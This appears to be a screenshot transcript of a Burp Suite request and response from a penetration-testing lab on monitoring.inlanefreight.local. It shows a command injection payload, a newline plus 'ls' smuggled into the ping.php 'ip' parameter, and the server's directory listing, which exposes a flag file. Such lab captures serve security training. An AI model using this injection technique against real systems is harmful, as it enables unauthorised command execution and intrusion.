 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /ping.php?ip=127.0.0.1%0als HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=3933r9u6k0443a8f5vs0334k8c
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Jul 2024 08:54:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 310
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.032/0.032/0.032/0.000 ms
15 00112233_flag.txt
16 css
17 img
18 index.php
19 js
20 login.php
21 ping.php
22
23